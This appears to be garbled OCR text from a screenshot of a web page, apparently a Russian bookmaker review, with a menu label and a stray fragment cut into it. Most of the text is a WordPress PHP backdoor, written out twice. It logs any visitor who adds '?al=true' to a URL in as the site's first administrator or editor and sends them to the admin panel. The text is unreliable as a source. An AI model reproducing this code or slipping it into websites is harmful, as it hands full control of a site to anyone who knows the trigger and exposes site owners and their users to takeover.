
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
“обзор Бк